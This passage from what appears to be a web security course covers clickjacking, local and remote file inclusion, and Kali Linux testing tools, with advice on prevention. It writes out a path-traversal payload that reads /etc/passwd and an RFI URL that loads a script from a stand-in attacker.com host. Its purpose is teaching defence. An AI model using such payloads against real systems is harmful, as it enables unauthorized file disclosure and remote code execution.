





Another common technique used in clickjacking attacks is called "**likejacking**." **Likejacking** attacks are designed to trick users into liking a Facebook page or sharing a link on Facebook. The attacker creates a malicious iframe that contains a Facebook Like button or Share button. The iframe is then made transparent or partially opaque, and it is overlaid on top of a legitimate webpage. When the user clicks on what they think is a legitimate element, they are actually liking the attacker's Facebook page or sharing the attacker's link.

### **Here are some examples of clickjacking attacks:**

- A user is visiting a legitimate website and sees a button that says "Click here to win a free" iPhone!" The user clicks on the button, but instead of being taken to a page where they can enter a contest, they are taken to a **phishing website** where their login credentials are stolen.
- A user is reading an article on a news website and sees a link that says "Click here to read more about this story." The user clicks on the link, but instead of being taken to the full article, they are redirected to a malicious website that downloads malware to their computer.
- A user is scrolling through their Facebook feed and sees a post from a friend that says "Click here to see this funny video!" The user clicks on the link, but instead of being taken to a funny video, they are taken to a likejacking page that likes a malicious Facebook page on their behalf.

**Clickjacking** attacks can be difficult to detect because the attacker is exploiting the user's own browser to carry out the attack. However, there are a few things that users can do to protect themselves from clickjacking attacks:

- $\triangleright$  Be careful about what links you click on, especially in emails and social media posts.
- ➢ Avoid clicking on buttons or links that are hidden behind other elements on a webpage.
- ➢ Use a browser that supports the X-Frame-Options header. This header allows website owners to specify whether or not their website can be embedded in an iframe.
- $\triangleright$  Keep your browser and operating system up to date. The latest security patches can help to protect you from known clickjacking vulnerabilities.



# **File Inclusion Attack**

**File Inclusion Attacks** refer to security vulnerabilities that allow an attacker to manipulate a web application to include files that are not intended to be accessed or executed. These attacks commonly exploit poor input validation or inadequate access controls in web applications. **There are two primary types of file inclusion attacks:**

### 1. **Local File Inclusion (LFI):**

- LFI occurs when an attacker can include files that reside on the same server as the vulnerable application. They exploit the application's functionality to access and execute files that should not be directly accessible to users. Attackers might exploit this vulnerability to read sensitive files, gain unauthorized access, or execute malicious code.
- An example of Local File Inclusion (LFI) can occur in a web application that dynamically includes files based on user-controlled input without proper validation or sanitization.
- Let's consider a hypothetical scenario with a vulnerable PHP-based web application:

**Suppose there's a web page, let's call it view.php, that retrieves and displays a user's profile based on a parameter passed in the URL. The code might look something like this:**



In this example, the view.php file includes a PHP file from the profiles/ directory based on the profile parameter provided in the URL. The application intends to include a user's profile file (\$user\_profile.php) from the profiles/ directory. However, if the application doesn't properly validate or sanitize the user input, an attacker could manipulate the URL to include sensitive system files.



For instance, if the attacker passes ../../../../../etc/passwd as the profile parameter in the URL, the code would look like this:

### • include('profiles/../../../../../etc/passwd.php');

The above example attempts to include the /etc/passwd file, which contains system information, usernames, and hashes (on Unix-based systems). If successful, the attacker could view sensitive system files, compromising the server's security.

### **To prevent Local File Inclusion (LFI) vulnerabilities in web applications:**

### **a) Input Validation and Sanitization:**

• Validate and sanitize all user-supplied inputs thoroughly, especially those used in file inclusion operations. Ensure that user inputs conform to an expected format and don't contain special characters or sequences that could manipulate file paths.

### **b) Avoid Dynamic File Inclusion:**

• Minimize the use of dynamic file inclusion functions that accept usercontrolled input directly. Instead, use static file paths or predefined variables to include files.

### **c) Use Whitelists for Allowed File Inclusions:**

• Implement whitelists to specify the allowed files or directories that can be included by the application. Restrict access to known safe resources and avoid including files based solely on user input.

### 2. **Remote File Inclusion (RFI):**

• RFI takes place when an attacker can include files from external servers or locations. It involves the inclusion of malicious scripts or files hosted on the attacker's server. Through RFI, attackers can execute arbitrary code, inject malware, or perform other malicious actions by tricking the web application into fetching and executing their malicious files.

Remote File Inclusion (RFI) occurs when a web application dynamically includes external files or scripts, usually from remote servers, without proper validation or security measures in place. This vulnerability enables attackers to execute malicious code hosted on external servers within the context of the vulnerable web application.

#### **Let's consider a hypothetical scenario involving PHP code vulnerable to RFI:**

#### **Suppose there's a web page that includes an external file using a URL provided via a usercontrolled parameter. For example:**





In this scenario, the application intends to include an external file provided by the user through the **file** parameter in the URL using the **include()** function in PHP.

However, if the application doesn't properly validate or sanitize the user input, an attacker could manipulate the URL to include a malicious file hosted on an external server. **For instance, the attacker could provide a URL pointing to a malicious script hosted on their server:**

#### **http://vulnerable-website.com/view.php?file=http://attacker.com/malicious\_script.php**

If the application doesn't validate this input, it directly includes the external file specified by the attacker (**http://attacker.com/malicious\_script.php**). Consequently, the malicious code from the attacker's server gets executed within the context of the vulnerable web application. This could lead to various malicious activities such as data theft, server compromise, or malware injection.

#### **To prevent RFI vulnerabilities:**

- **a) Sanitize Inputs:** Always validate and sanitize user inputs. Only allow trusted and predefined URLs or sources for file inclusions.
- **b) Avoid Dynamic File Inclusions:** Minimize the use of user-controlled parameters for including files or scripts. If necessary, employ whitelists to restrict allowed sources for file inclusions.
- **c) Security Measures:** Utilize firewalls, regularly update software and frameworks, and employ security mechanisms that block unauthorized access or malicious file inclusions from external sources.

Page 45 of 46



# **Kali Linux Tool in Website Security**

Kali Linux, a popular Linux distribution designed for penetration testing and ethical hacking, offers several powerful tools and utilities for assessing and improving website security. Some notable tools available in Kali Linux that can be used for website security assessment include:

- 1. **Nikto:** A web server vulnerability scanner that identifies potential security risks, misconfigurations, and outdated software versions on web servers.
- 2. **Wfuzz:** A web application brute-forcing tool used for discovering vulnerabilities such as SQL injection, directory traversal, and XSS by fuzzing web applications.
- 3. **Burp Suite:** A comprehensive web application security testing tool that includes features for manual and automated testing, scanning for vulnerabilities like SQL injection, XSS, and more.
- 4. **OWASP ZAP (Zed Attack Proxy):** An open-source web application security scanner that helps identify security vulnerabilities in web applications by intercepting and modifying requests.
- 5. **SQLMap:** A powerful tool for detecting and exploiting SQL injection vulnerabilities in web applications, allowing testers to assess and strengthen database security.
- 6. **Dirb and Dirbuster:** These tools are used for directory and file enumeration on web servers, helping identify hidden directories and files that might be accessible.
- 7. **Sublist3r:** A tool for enumerating subdomains of websites, which can aid in discovering additional assets and potential attack surfaces.
- 8. **CMSMap:** Designed for detecting vulnerabilities in content management systems (CMS) like WordPress, Joomla, Drupal, etc., by analyzing the target website's platform.
- 9. **Skipfish:** A web application security scanner that performs a comprehensive analysis of the website's structure and identifies potential security vulnerabilities.
- 10. **BeEF (The Browser Exploitation Framework):** A powerful testing tool focused on exploiting vulnerabilities in web browsers to assess their security posture.

These tools, among others available in Kali Linux, are designed for ethical hacking, penetration testing, and security assessments. It's crucial to use these tools responsibly and ethically, preferably in controlled environments with proper authorization to assess and improve website security or for educational purposes.

Unauthorized use of these tools against systems without permission is illegal and unethical.

